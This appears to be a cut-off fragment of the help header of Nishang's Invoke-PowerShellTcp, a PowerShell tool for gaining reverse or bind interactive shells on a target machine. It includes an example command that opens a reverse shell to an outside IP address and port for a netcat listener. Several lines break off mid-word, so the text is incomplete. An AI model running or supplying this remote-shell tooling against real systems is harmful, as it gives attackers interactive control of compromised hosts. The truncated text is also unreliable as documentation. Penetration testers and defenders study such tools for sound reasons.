 <#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this scr
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener mu
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect
.EXAMPLE